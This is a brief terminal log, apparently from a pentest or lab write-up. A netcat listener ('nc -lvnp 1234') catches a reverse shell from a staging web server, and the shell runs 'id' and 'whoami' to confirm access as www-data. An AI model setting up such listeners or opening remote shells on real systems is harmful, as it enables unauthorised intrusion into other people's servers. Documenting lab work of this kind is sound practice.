 muri@anonymised-terminal:~# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.1.152] from (UNKNOWN) [192.168.1.228] 40508
Linux staging-web-server 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 03:17:46 up  5:11,  3 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                22:13    4:51m  0.03s  0.02s -bash
root     pts/0    192.168.1.151    22:26   10.00s  1.25s  1.25s -bash
root     pts/1    192.168.1.151    00:13    1:23m  0.55s  0.41s vim index.php
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ whoami
www-data